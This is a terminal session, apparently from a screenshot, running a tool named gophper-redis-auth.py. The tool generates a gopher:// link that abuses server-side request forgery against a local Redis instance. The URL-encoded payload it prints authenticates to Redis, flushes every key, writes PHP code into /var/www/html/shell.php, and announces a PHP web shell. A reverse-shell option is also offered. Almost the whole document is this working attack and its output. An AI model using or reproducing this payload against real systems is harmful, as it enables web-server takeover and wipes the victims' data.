 ls@ubuntu: ~/Desktop/test
ls@ubuntu:~/Desktop/test$ python gophper-redis-auth.py
author: $LS95$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php phpinfo();?>
Give your redis auth password (default is None): 123123
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%246%0D%0A123123%0D%0A%2A
1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%24
22%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0A
config%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%2
49%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php
-----------Made-by-LS95-----------